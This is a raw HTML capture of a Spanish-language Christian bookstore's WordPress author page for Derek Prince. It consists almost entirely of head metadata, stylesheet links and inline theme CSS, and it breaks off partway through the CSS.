

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://libreriakyrios.com/autor/derek-prince/
body_size: 81570
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script>window._wca = window._wca || [];</script> <title>Derek Prince - Librería Kyrios</title><link rel="canonical" href="https://libreriakyrios.com/autor/derek-prince/" /><meta property="og:locale" content="es_MX" /><meta property="og:type" content="article" /><meta property="og:title" content="Derek Prince" /><meta property="og:url" content="https://libreriakyrios.com/autor/derek-prince/" /><meta property="og:site_name" content="Librería Kyrios" /><meta property="og:image" content="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/cropped-cropped-kyriosweb1.png?fit=512%2C511&ssl=1" /><meta property="og:image:width" content="512" /><meta property="og:image:height" content="511" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" />
 <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Librería Kyrios &raquo; Feed" href="https://libreriakyrios.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Librería Kyrios &raquo; RSS de los comentarios" href="https://libreriakyrios.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Librería Kyrios &raquo; Derek Prince Autor Feed" href="https://libreriakyrios.com/autor/derek-prince/feed/" /><style id="content-control-block-styles">@media (max-width: 640px) {
	.cc-hide-on-mobile {
		display: none !important;
	}
}
@media (min-width: 641px) and (max-width: 920px) {
	.cc-hide-on-tablet {
		display: none !important;
	}
}
@media (min-width: 921px) and (max-width: 1440px) {
	.cc-hide-on-desktop {
		display: none !important;
	}
}</style><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='mycred-woo-frontend-css-css' href='https://libreriakyrios.com/wp-content/plugins/mycred/addons/gateway/carts/block-compatibility/build/mycred-woo-block-style.css' media='all' /><link rel='stylesheet' id='omnisend-woocommerce-checkout-block-checkout-newsletter-subscription-block-css' href='https://libreriakyrios.com/wp-content/plugins/omnisend-connect/includes/blocks/build/omnisend-checkout-block.css' media='all' /><link rel='stylesheet' id='astra-theme-css-css' href='https://libreriakyrios.com/wp-content/themes/astra/assets/css/minified/main.min.css' media='all' /><style id='astra-theme-css-inline-css'>:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a{color:var(--ast-global-color-2);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:500;line-height:1.2em;}.site-title{font-size:20px;font-size:1.3333333333333rem;display:block;}header .custom-logo-link img{max-width:50px;width:50px;}.astra-logo-svg{width:50px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:64px;font-size:4.2666666666667rem;font-family:'Poppins',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:40px;font-size:2.6666666666667rem;font-family:'Poppins',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:24px;font-size:1.6rem;font-family:'Poppins',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h5,.entry-content :where(h5){font-size:18px;font-size:1.2rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h6,.entry-content :where(h6){font-size:14px;font-size:0.93333333333333rem;line-height:1.25em;font-family:'Poppins',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:600;font-size:12px;font-size:0.8rem;line-height:1em;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;} .ast-desktop .review-count{margin-left:-40px;margin-right:auto;}.review-rating{display:flex;align-items:center;order:2;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px;}.elementor-widget-button .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-widget-button .elementor-button{font-weight:600;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.8rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:var(--ast-global-color-5);font-family:inherit;font-weight:600;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:12px;font-size:0.8rem;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:var(--ast-global-color-5);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px;font-family:inherit;font-weight:600;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(16px - 3px);padding-right:calc(32px - 3px);padding-bottom:calc(16px - 3px);padding-left:calc(32px - 3px);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:40px;}h2,.entry-content :where(h2){font-size:32px;}h3,.entry-content :where(h3){font-size:24px;}.astra-logo-svg{width:32px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:32px;width:32px;}}@media (max-width:544px){.site-title{font-size:20px;font-size:1.3333333333333rem;display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:28px;}h2,.entry-content :where(h2){font-size:24px;}h3,.entry-content :where(h3){font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:42px;width:42px;}.astra-logo-svg{width:42px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:42px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: 